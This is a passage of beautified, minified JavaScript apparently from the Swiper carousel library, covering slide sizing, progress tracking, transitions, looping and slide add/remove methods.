                    e.virtualSize = -y,
                    n ? p.css({
                        marginLeft: "",
                        marginTop: ""
                    }) : p.css({
                        marginRight: "",
                        marginBottom: ""
                    }),
                    i.slidesPerColumn > 1 && (T = Math.floor(u / i.slidesPerColumn) === u / e.params.slidesPerColumn ? u : Math.ceil(u / i.slidesPerColumn) * i.slidesPerColumn,
                    "auto" !== i.slidesPerView && "row" === i.slidesPerColumnFill && (T = Math.max(T, i.slidesPerView * i.slidesPerColumn)));
                    for (var M, z, P, k = i.slidesPerColumn, $ = T / k, L = Math.floor(u / i.slidesPerColumn), I = 0; I < u; I += 1) {
                        S = 0;
                        var O = p.eq(I);
                        if (i.slidesPerColumn > 1) {
                            var A = void 0
                              , D = void 0
                              , N = void 0;
                            if ("row" === i.slidesPerColumnFill && i.slidesPerGroup > 1) {
                                var G = Math.floor(I / (i.slidesPerGroup * i.slidesPerColumn))
                                  , B = I - i.slidesPerColumn * i.slidesPerGroup * G
                                  , H = 0 === G ? i.slidesPerGroup : Math.min(Math.ceil((u - G * k * i.slidesPerGroup) / k), i.slidesPerGroup);
                                A = (D = B - (N = Math.floor(B / H)) * H + G * i.slidesPerGroup) + N * T / k,
                                O.css({
                                    "-webkit-box-ordinal-group": A,
                                    "-moz-box-ordinal-group": A,
                                    "-ms-flex-order": A,
                                    "-webkit-order": A,
                                    order: A
                                })
                            } else
                                "column" === i.slidesPerColumnFill ? (N = I - (D = Math.floor(I / k)) * k,
                                (D > L || D === L && N === k - 1) && (N += 1) >= k && (N = 0,
                                D += 1)) : D = I - (N = Math.floor(I / $)) * $;
                            O.css(t("margin-top"), 0 !== N && i.spaceBetween && i.spaceBetween + "px")
                        }
                        if ("none" !== O.css("display")) {
                            if ("auto" === i.slidesPerView) {
                                var X = getComputedStyle(O[0])
                                  , Y = O[0].style.transform
                                  , R = O[0].style.webkitTransform;
                                if (Y && (O[0].style.transform = "none"),
                                R && (O[0].style.webkitTransform = "none"),
                                i.roundLengths)
                                    S = e.isHorizontal() ? O.outerWidth(!0) : O.outerHeight(!0);
                                else {
                                    var W = a(X, "width")
                                      , V = a(X, "padding-left")
                                      , F = a(X, "padding-right")
                                      , _ = a(X, "margin-left")
                                      , q = a(X, "margin-right")
                                      , j = X.getPropertyValue("box-sizing");
                                    if (j && "border-box" === j)
                                        S = W + _ + q;
                                    else {
                                        var U = O[0]
                                          , K = U.clientWidth;
                                        S = W + V + F + _ + q + (U.offsetWidth - K)
                                    }
                                }
                                Y && (O[0].style.transform = Y),
                                R && (O[0].style.webkitTransform = R),
                                i.roundLengths && (S = Math.floor(S))
                            } else
                                S = (r - (i.slidesPerView - 1) * y) / i.slidesPerView,
                                i.roundLengths && (S = Math.floor(S)),
                                p[I] && (p[I].style[t("width")] = S + "px");
                            p[I] && (p[I].swiperSlideSize = S),
                            v.push(S),
                            i.centeredSlides ? (w = w + S / 2 + E / 2 + y,
                            0 === E && 0 !== I && (w = w - r / 2 - y),
                            0 === I && (w = w - r / 2 - y),
                            Math.abs(w) < .001 && (w = 0),
                            i.roundLengths && (w = Math.floor(w)),
                            x % i.slidesPerGroup == 0 && c.push(w),
                            h.push(w)) : (i.roundLengths && (w = Math.floor(w)),
                            (x - Math.min(e.params.slidesPerGroupSkip, x)) % e.params.slidesPerGroup == 0 && c.push(w),
                            h.push(w),
                            w = w + S + y),
                            e.virtualSize += S + y,
                            E = S,
                            x += 1
                        }
                    }
                    if (e.virtualSize = Math.max(e.virtualSize, r) + m,
                    n && l && ("slide" === i.effect || "coverflow" === i.effect) && s.css({
                        width: e.virtualSize + i.spaceBetween + "px"
                    }),
                    i.setWrapperSize && s.css(((z = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    z)),
                    i.slidesPerColumn > 1 && (e.virtualSize = (S + i.spaceBetween) * T,
                    e.virtualSize = Math.ceil(e.virtualSize / i.slidesPerColumn) - i.spaceBetween,
                    s.css(((P = {})[t("width")] = e.virtualSize + i.spaceBetween + "px",
                    P)),
                    i.centeredSlides)) {
                        M = [];
                        for (var Z = 0; Z < c.length; Z += 1) {
                            var J = c[Z];
                            i.roundLengths && (J = Math.floor(J)),
                            c[Z] < e.virtualSize + c[0] && M.push(J)
                        }
                        c = M
                    }
                    if (!i.centeredSlides) {
                        M = [];
                        for (var Q = 0; Q < c.length; Q += 1) {
                            var ee = c[Q];
                            i.roundLengths && (ee = Math.floor(ee)),
                            c[Q] <= e.virtualSize - r && M.push(ee)
                        }
                        c = M,
                        Math.floor(e.virtualSize - r) - Math.floor(c[c.length - 1]) > 1 && c.push(e.virtualSize - r)
                    }
                    if (0 === c.length && (c = [0]),
                    0 !== i.spaceBetween) {
                        var te, ae = e.isHorizontal() && n ? "marginLeft" : t("marginRight");
                        p.filter((function(e, t) {
                            return !i.cssMode || t !== p.length - 1
                        }
                        )).css(((te = {})[ae] = y + "px",
                        te))
                    }
                    if (i.centeredSlides && i.centeredSlidesBounds) {
                        var ie = 0;
                        v.forEach((function(e) {
                            ie += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        ));
                        var se = (ie -= i.spaceBetween) - r;
                        c = c.map((function(e) {
                            return e < 0 ? -f : e > se ? se + m : e
                        }
                        ))
                    }
                    if (i.centerInsufficientSlides) {
                        var re = 0;
                        if (v.forEach((function(e) {
                            re += e + (i.spaceBetween ? i.spaceBetween : 0)
                        }
                        )),
                        (re -= i.spaceBetween) < r) {
                            var ne = (r - re) / 2;
                            c.forEach((function(e, t) {
                                c[t] = e - ne
                            }
                            )),
                            h.forEach((function(e, t) {
                                h[t] = e + ne
                            }
                            ))
                        }
                    }
                    C(e, {
                        slides: p,
                        snapGrid: c,
                        slidesGrid: h,
                        slidesSizesGrid: v
                    }),
                    u !== d && e.emit("slidesLengthChange"),
                    c.length !== g && (e.params.watchOverflow && e.checkOverflow(),
                    e.emit("snapGridLengthChange")),
                    h.length !== b && e.emit("slidesGridLengthChange"),
                    (i.watchSlidesProgress || i.watchSlidesVisibility) && e.updateSlidesOffset()
                }
            },
            updateAutoHeight: function(e) {
                var t, a = this, i = [], s = a.virtual && a.params.virtual.enabled, r = 0;
                "number" == typeof e ? a.setTransition(e) : !0 === e && a.setTransition(a.params.speed);
                var n = function(e) {
                    return s ? a.slides.filter((function(t) {
                        return parseInt(t.getAttribute("data-swiper-slide-index"), 10) === e
                    }
                    ))[0] : a.slides.eq(e)[0]
                };
                if ("auto" !== a.params.slidesPerView && a.params.slidesPerView > 1)
                    if (a.params.centeredSlides)
                        a.visibleSlides.each((function(e) {
                            i.push(e)
                        }
                        ));
                    else
                        for (t = 0; t < Math.ceil(a.params.slidesPerView); t += 1) {
                            var l = a.activeIndex + t;
                            if (l > a.slides.length && !s)
                                break;
                            i.push(n(l))
                        }
                else
                    i.push(n(a.activeIndex));
                for (t = 0; t < i.length; t += 1)
                    if (void 0 !== i[t]) {
                        var o = i[t].offsetHeight;
                        r = o > r ? o : r
                    }
                r && a.$wrapperEl.css("height", r + "px")
            },
            updateSlidesOffset: function() {
                for (var e = this.slides, t = 0; t < e.length; t += 1)
                    e[t].swiperSlideOffset = this.isHorizontal() ? e[t].offsetLeft : e[t].offsetTop
            },
            updateSlidesProgress: function(e) {
                void 0 === e && (e = this && this.translate || 0);
                var t = this
                  , a = t.params
                  , i = t.slides
                  , s = t.rtlTranslate;
                if (0 !== i.length) {
                    void 0 === i[0].swiperSlideOffset && t.updateSlidesOffset();
                    var r = -e;
                    s && (r = e),
                    i.removeClass(a.slideVisibleClass),
                    t.visibleSlidesIndexes = [],
                    t.visibleSlides = [];
                    for (var n = 0; n < i.length; n += 1) {
                        var l = i[n]
                          , o = (r + (a.centeredSlides ? t.minTranslate() : 0) - l.swiperSlideOffset) / (l.swiperSlideSize + a.spaceBetween);
                        if (a.watchSlidesVisibility || a.centeredSlides && a.autoHeight) {
                            var d = -(r - l.swiperSlideOffset)
                              , p = d + t.slidesSizesGrid[n];
                            (d >= 0 && d < t.size - 1 || p > 1 && p <= t.size || d <= 0 && p >= t.size) && (t.visibleSlides.push(l),
                            t.visibleSlidesIndexes.push(n),
                            i.eq(n).addClass(a.slideVisibleClass))
                        }
                        l.progress = s ? -o : o
                    }
                    t.visibleSlides = f(t.visibleSlides)
                }
            },
            updateProgress: function(e) {
                var t = this;
                if (void 0 === e) {
                    var a = t.rtlTranslate ? -1 : 1;
                    e = t && t.translate && t.translate * a || 0
                }
                var i = t.params
                  , s = t.maxTranslate() - t.minTranslate()
                  , r = t.progress
                  , n = t.isBeginning
                  , l = t.isEnd
                  , o = n
                  , d = l;
                0 === s ? (r = 0,
                n = !0,
                l = !0) : (n = (r = (e - t.minTranslate()) / s) <= 0,
                l = r >= 1),
                C(t, {
                    progress: r,
                    isBeginning: n,
                    isEnd: l
                }),
                (i.watchSlidesProgress || i.watchSlidesVisibility || i.centeredSlides && i.autoHeight) && t.updateSlidesProgress(e),
                n && !o && t.emit("reachBeginning toEdge"),
                l && !d && t.emit("reachEnd toEdge"),
                (o && !n || d && !l) && t.emit("fromEdge"),
                t.emit("progress", r)
            },
            updateSlidesClasses: function() {
                var e, t = this, a = t.slides, i = t.params, s = t.$wrapperEl, r = t.activeIndex, n = t.realIndex, l = t.virtual && i.virtual.enabled;
                a.removeClass(i.slideActiveClass + " " + i.slideNextClass + " " + i.slidePrevClass + " " + i.slideDuplicateActiveClass + " " + i.slideDuplicateNextClass + " " + i.slideDuplicatePrevClass),
                (e = l ? t.$wrapperEl.find("." + i.slideClass + '[data-swiper-slide-index="' + r + '"]') : a.eq(r)).addClass(i.slideActiveClass),
                i.loop && (e.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + n + '"]').addClass(i.slideDuplicateActiveClass));
                var o = e.nextAll("." + i.slideClass).eq(0).addClass(i.slideNextClass);
                i.loop && 0 === o.length && (o = a.eq(0)).addClass(i.slideNextClass);
                var d = e.prevAll("." + i.slideClass).eq(0).addClass(i.slidePrevClass);
                i.loop && 0 === d.length && (d = a.eq(-1)).addClass(i.slidePrevClass),
                i.loop && (o.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + o.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicateNextClass),
                d.hasClass(i.slideDuplicateClass) ? s.children("." + i.slideClass + ":not(." + i.slideDuplicateClass + ')[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass) : s.children("." + i.slideClass + "." + i.slideDuplicateClass + '[data-swiper-slide-index="' + d.attr("data-swiper-slide-index") + '"]').addClass(i.slideDuplicatePrevClass)),
                t.emitSlidesClasses()
            },
            updateActiveIndex: function(e) {
                var t, a = this, i = a.rtlTranslate ? a.translate : -a.translate, s = a.slidesGrid, r = a.snapGrid, n = a.params, l = a.activeIndex, o = a.realIndex, d = a.snapIndex, p = e;
                if (void 0 === p) {
                    for (var u = 0; u < s.length; u += 1)
                        void 0 !== s[u + 1] ? i >= s[u] && i < s[u + 1] - (s[u + 1] - s[u]) / 2 ? p = u : i >= s[u] && i < s[u + 1] && (p = u + 1) : i >= s[u] && (p = u);
                    n.normalizeSlideIndex && (p < 0 || void 0 === p) && (p = 0)
                }
                if (r.indexOf(i) >= 0)
                    t = r.indexOf(i);
                else {
                    var c = Math.min(n.slidesPerGroupSkip, p);
                    t = c + Math.floor((p - c) / n.slidesPerGroup)
                }
                if (t >= r.length && (t = r.length - 1),
                p !== l) {
                    var h = parseInt(a.slides.eq(p).attr("data-swiper-slide-index") || p, 10);
                    C(a, {
                        snapIndex: t,
                        realIndex: h,
                        previousIndex: l,
                        activeIndex: p
                    }),
                    a.emit("activeIndexChange"),
                    a.emit("snapIndexChange"),
                    o !== h && a.emit("realIndexChange"),
                    (a.initialized || a.params.runCallbacksOnInit) && a.emit("slideChange")
                } else
                    t !== d && (a.snapIndex = t,
                    a.emit("snapIndexChange"))
            },
            updateClickedSlide: function(e) {
                var t, a = this, i = a.params, s = f(e.target).closest("." + i.slideClass)[0], r = !1;
                if (s)
                    for (var n = 0; n < a.slides.length; n += 1)
                        if (a.slides[n] === s) {
                            r = !0,
                            t = n;
                            break
                        }
                if (!s || !r)
                    return a.clickedSlide = void 0,
                    void (a.clickedIndex = void 0);
                a.clickedSlide = s,
                a.virtual && a.params.virtual.enabled ? a.clickedIndex = parseInt(f(s).attr("data-swiper-slide-index"), 10) : a.clickedIndex = t,
                i.slideToClickedSlide && void 0 !== a.clickedIndex && a.clickedIndex !== a.activeIndex && a.slideToClickedSlide()
            }
        },
        translate: {
            getTranslate: function(e) {
                void 0 === e && (e = this.isHorizontal() ? "x" : "y");
                var t = this
                  , a = t.params
                  , i = t.rtlTranslate
                  , s = t.translate
                  , r = t.$wrapperEl;
                if (a.virtualTranslate)
                    return i ? -s : s;
                if (a.cssMode)
                    return s;
                var n = x(r[0], e);
                return i && (n = -n),
                n || 0
            },
            setTranslate: function(e, t) {
                var a = this
                  , i = a.rtlTranslate
                  , s = a.params
                  , r = a.$wrapperEl
                  , n = a.wrapperEl
                  , l = a.progress
                  , o = 0
                  , d = 0;
                a.isHorizontal() ? o = i ? -e : e : d = e,
                s.roundLengths && (o = Math.floor(o),
                d = Math.floor(d)),
                s.cssMode ? n[a.isHorizontal() ? "scrollLeft" : "scrollTop"] = a.isHorizontal() ? -o : -d : s.virtualTranslate || r.transform("translate3d(" + o + "px, " + d + "px, 0px)"),
                a.previousTranslate = a.translate,
                a.translate = a.isHorizontal() ? o : d;
                var p = a.maxTranslate() - a.minTranslate();
                (0 === p ? 0 : (e - a.minTranslate()) / p) !== l && a.updateProgress(e),
                a.emit("setTranslate", a.translate, t)
            },
            minTranslate: function() {
                return -this.snapGrid[0]
            },
            maxTranslate: function() {
                return -this.snapGrid[this.snapGrid.length - 1]
            },
            translateTo: function(e, t, a, i, s) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                void 0 === i && (i = !0);
                var r = this
                  , n = r.params
                  , l = r.wrapperEl;
                if (r.animating && n.preventInteractionOnTransition)
                    return !1;
                var o, d = r.minTranslate(), p = r.maxTranslate();
                if (o = i && e > d ? d : i && e < p ? p : e,
                r.updateProgress(o),
                n.cssMode) {
                    var u, c = r.isHorizontal();
                    return 0 === t ? l[c ? "scrollLeft" : "scrollTop"] = -o : l.scrollTo ? l.scrollTo(((u = {})[c ? "left" : "top"] = -o,
                    u.behavior = "smooth",
                    u)) : l[c ? "scrollLeft" : "scrollTop"] = -o,
                    !0
                }
                return 0 === t ? (r.setTransition(0),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionEnd"))) : (r.setTransition(t),
                r.setTranslate(o),
                a && (r.emit("beforeTransitionStart", t, s),
                r.emit("transitionStart")),
                r.animating || (r.animating = !0,
                r.onTranslateToWrapperTransitionEnd || (r.onTranslateToWrapperTransitionEnd = function(e) {
                    r && !r.destroyed && e.target === this && (r.$wrapperEl[0].removeEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                    r.$wrapperEl[0].removeEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd),
                    r.onTranslateToWrapperTransitionEnd = null,
                    delete r.onTranslateToWrapperTransitionEnd,
                    a && r.emit("transitionEnd"))
                }
                ),
                r.$wrapperEl[0].addEventListener("transitionend", r.onTranslateToWrapperTransitionEnd),
                r.$wrapperEl[0].addEventListener("webkitTransitionEnd", r.onTranslateToWrapperTransitionEnd))),
                !0
            }
        },
        transition: {
            setTransition: function(e, t) {
                var a = this;
                a.params.cssMode || a.$wrapperEl.transition(e),
                a.emit("setTransition", e, t)
            },
            transitionStart: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.params
                  , r = a.previousIndex;
                if (!s.cssMode) {
                    s.autoHeight && a.updateAutoHeight();
                    var n = t;
                    if (n || (n = i > r ? "next" : i < r ? "prev" : "reset"),
                    a.emit("transitionStart"),
                    e && i !== r) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionStart");
                        a.emit("slideChangeTransitionStart"),
                        "next" === n ? a.emit("slideNextTransitionStart") : a.emit("slidePrevTransitionStart")
                    }
                }
            },
            transitionEnd: function(e, t) {
                void 0 === e && (e = !0);
                var a = this
                  , i = a.activeIndex
                  , s = a.previousIndex
                  , r = a.params;
                if (a.animating = !1,
                !r.cssMode) {
                    a.setTransition(0);
                    var n = t;
                    if (n || (n = i > s ? "next" : i < s ? "prev" : "reset"),
                    a.emit("transitionEnd"),
                    e && i !== s) {
                        if ("reset" === n)
                            return void a.emit("slideResetTransitionEnd");
                        a.emit("slideChangeTransitionEnd"),
                        "next" === n ? a.emit("slideNextTransitionEnd") : a.emit("slidePrevTransitionEnd")
                    }
                }
            }
        },
        slide: {
            slideTo: function(e, t, a, i, s) {
                if (void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0),
                "number" != typeof e && "string" != typeof e)
                    throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. [" + typeof e + "] given.");
                if ("string" == typeof e) {
                    var r = parseInt(e, 10);
                    if (!isFinite(r))
                        throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. [" + e + "] given.");
                    e = r
                }
                var n = this
                  , l = e;
                l < 0 && (l = 0);
                var o = n.params
                  , d = n.snapGrid
                  , p = n.slidesGrid
                  , u = n.previousIndex
                  , c = n.activeIndex
                  , h = n.rtlTranslate
                  , v = n.wrapperEl
                  , f = n.enabled;
                if (n.animating && o.preventInteractionOnTransition || !f && !i && !s)
                    return !1;
                var m = Math.min(n.params.slidesPerGroupSkip, l)
                  , g = m + Math.floor((l - m) / n.params.slidesPerGroup);
                g >= d.length && (g = d.length - 1),
                (c || o.initialSlide || 0) === (u || 0) && a && n.emit("beforeSlideChangeStart");
                var b, y = -d[g];
                if (n.updateProgress(y),
                o.normalizeSlideIndex)
                    for (var w = 0; w < p.length; w += 1) {
                        var E = -Math.floor(100 * y)
                          , x = Math.floor(100 * p[w])
                          , T = Math.floor(100 * p[w + 1]);
                        void 0 !== p[w + 1] ? E >= x && E < T - (T - x) / 2 ? l = w : E >= x && E < T && (l = w + 1) : E >= x && (l = w)
                    }
                if (n.initialized && l !== c) {
                    if (!n.allowSlideNext && y < n.translate && y < n.minTranslate())
                        return !1;
                    if (!n.allowSlidePrev && y > n.translate && y > n.maxTranslate() && (c || 0) !== l)
                        return !1
                }
                if (b = l > c ? "next" : l < c ? "prev" : "reset",
                h && -y === n.translate || !h && y === n.translate)
                    return n.updateActiveIndex(l),
                    o.autoHeight && n.updateAutoHeight(),
                    n.updateSlidesClasses(),
                    "slide" !== o.effect && n.setTranslate(y),
                    "reset" !== b && (n.transitionStart(a, b),
                    n.transitionEnd(a, b)),
                    !1;
                if (o.cssMode) {
                    var C, S = n.isHorizontal(), M = -y;
                    return h && (M = v.scrollWidth - v.offsetWidth - M),
                    0 === t ? v[S ? "scrollLeft" : "scrollTop"] = M : v.scrollTo ? v.scrollTo(((C = {})[S ? "left" : "top"] = M,
                    C.behavior = "smooth",
                    C)) : v[S ? "scrollLeft" : "scrollTop"] = M,
                    !0
                }
                return 0 === t ? (n.setTransition(0),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.transitionEnd(a, b)) : (n.setTransition(t),
                n.setTranslate(y),
                n.updateActiveIndex(l),
                n.updateSlidesClasses(),
                n.emit("beforeTransitionStart", t, i),
                n.transitionStart(a, b),
                n.animating || (n.animating = !0,
                n.onSlideToWrapperTransitionEnd || (n.onSlideToWrapperTransitionEnd = function(e) {
                    n && !n.destroyed && e.target === this && (n.$wrapperEl[0].removeEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                    n.$wrapperEl[0].removeEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd),
                    n.onSlideToWrapperTransitionEnd = null,
                    delete n.onSlideToWrapperTransitionEnd,
                    n.transitionEnd(a, b))
                }
                ),
                n.$wrapperEl[0].addEventListener("transitionend", n.onSlideToWrapperTransitionEnd),
                n.$wrapperEl[0].addEventListener("webkitTransitionEnd", n.onSlideToWrapperTransitionEnd))),
                !0
            },
            slideToLoop: function(e, t, a, i) {
                void 0 === e && (e = 0),
                void 0 === t && (t = this.params.speed),
                void 0 === a && (a = !0);
                var s = this
                  , r = e;
                return s.params.loop && (r += s.loopedSlides),
                s.slideTo(r, t, a, i)
            },
            slideNext: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating;
                if (!i.enabled)
                    return i;
                var n = i.activeIndex < s.slidesPerGroupSkip ? 1 : s.slidesPerGroup;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                return i.slideTo(i.activeIndex + n, e, t, a)
            },
            slidePrev: function(e, t, a) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0);
                var i = this
                  , s = i.params
                  , r = i.animating
                  , n = i.snapGrid
                  , l = i.slidesGrid
                  , o = i.rtlTranslate;
                if (!i.enabled)
                    return i;
                if (s.loop) {
                    if (r && s.loopPreventsSlide)
                        return !1;
                    i.loopFix(),
                    i._clientLeft = i.$wrapperEl[0].clientLeft
                }
                function d(e) {
                    return e < 0 ? -Math.floor(Math.abs(e)) : Math.floor(e)
                }
                var p = d(o ? i.translate : -i.translate)
                  , u = n.map((function(e) {
                    return d(e)
                }
                ));
                n[u.indexOf(p)];
                var c, h = n[u.indexOf(p) - 1];
                return void 0 === h && s.cssMode && n.forEach((function(e) {
                    !h && p >= e && (h = e)
                }
                )),
                void 0 !== h && (c = l.indexOf(h)) < 0 && (c = i.activeIndex - 1),
                i.slideTo(c, e, t, a)
            },
            slideReset: function(e, t, a) {
                return void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                this.slideTo(this.activeIndex, e, t, a)
            },
            slideToClosest: function(e, t, a, i) {
                void 0 === e && (e = this.params.speed),
                void 0 === t && (t = !0),
                void 0 === i && (i = .5);
                var s = this
                  , r = s.activeIndex
                  , n = Math.min(s.params.slidesPerGroupSkip, r)
                  , l = n + Math.floor((r - n) / s.params.slidesPerGroup)
                  , o = s.rtlTranslate ? s.translate : -s.translate;
                if (o >= s.snapGrid[l]) {
                    var d = s.snapGrid[l];
                    o - d > (s.snapGrid[l + 1] - d) * i && (r += s.params.slidesPerGroup)
                } else {
                    var p = s.snapGrid[l - 1];
                    o - p <= (s.snapGrid[l] - p) * i && (r -= s.params.slidesPerGroup)
                }
                return r = Math.max(r, 0),
                r = Math.min(r, s.slidesGrid.length - 1),
                s.slideTo(r, e, t, a)
            },
            slideToClickedSlide: function() {
                var e, t = this, a = t.params, i = t.$wrapperEl, s = "auto" === a.slidesPerView ? t.slidesPerViewDynamic() : a.slidesPerView, r = t.clickedIndex;
                if (a.loop) {
                    if (t.animating)
                        return;
                    e = parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10),
                    a.centeredSlides ? r < t.loopedSlides - s / 2 || r > t.slides.length - t.loopedSlides + s / 2 ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r) : r > t.slides.length - s ? (t.loopFix(),
                    r = i.children("." + a.slideClass + '[data-swiper-slide-index="' + e + '"]:not(.' + a.slideDuplicateClass + ")").eq(0).index(),
                    w((function() {
                        t.slideTo(r)
                    }
                    ))) : t.slideTo(r)
                } else
                    t.slideTo(r)
            }
        },
        loop: {
            loopCreate: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.$wrapperEl;
                i.children("." + a.slideClass + "." + a.slideDuplicateClass).remove();
                var s = i.children("." + a.slideClass);
                if (a.loopFillGroupWithBlank) {
                    var n = a.slidesPerGroup - s.length % a.slidesPerGroup;
                    if (n !== a.slidesPerGroup) {
                        for (var l = 0; l < n; l += 1) {
                            var o = f(t.createElement("div")).addClass(a.slideClass + " " + a.slideBlankClass);
                            i.append(o)
                        }
                        s = i.children("." + a.slideClass)
                    }
                }
                "auto" !== a.slidesPerView || a.loopedSlides || (a.loopedSlides = s.length),
                e.loopedSlides = Math.ceil(parseFloat(a.loopedSlides || a.slidesPerView, 10)),
                e.loopedSlides += a.loopAdditionalSlides,
                e.loopedSlides > s.length && (e.loopedSlides = s.length);
                var d = []
                  , p = [];
                s.each((function(t, a) {
                    var i = f(t);
                    a < e.loopedSlides && p.push(t),
                    a < s.length && a >= s.length - e.loopedSlides && d.push(t),
                    i.attr("data-swiper-slide-index", a)
                }
                ));
                for (var u = 0; u < p.length; u += 1)
                    i.append(f(p[u].cloneNode(!0)).addClass(a.slideDuplicateClass));
                for (var c = d.length - 1; c >= 0; c -= 1)
                    i.prepend(f(d[c].cloneNode(!0)).addClass(a.slideDuplicateClass))
            },
            loopFix: function() {
                var e = this;
                e.emit("beforeLoopFix");
                var t, a = e.activeIndex, i = e.slides, s = e.loopedSlides, r = e.allowSlidePrev, n = e.allowSlideNext, l = e.snapGrid, o = e.rtlTranslate;
                e.allowSlidePrev = !0,
                e.allowSlideNext = !0;
                var d = -l[a] - e.getTranslate();
                a < s ? (t = i.length - 3 * s + a,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)) : a >= i.length - s && (t = -i.length + a + s,
                t += s,
                e.slideTo(t, 0, !1, !0) && 0 !== d && e.setTranslate((o ? -e.translate : e.translate) - d)),
                e.allowSlidePrev = r,
                e.allowSlideNext = n,
                e.emit("loopFix")
            },
            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
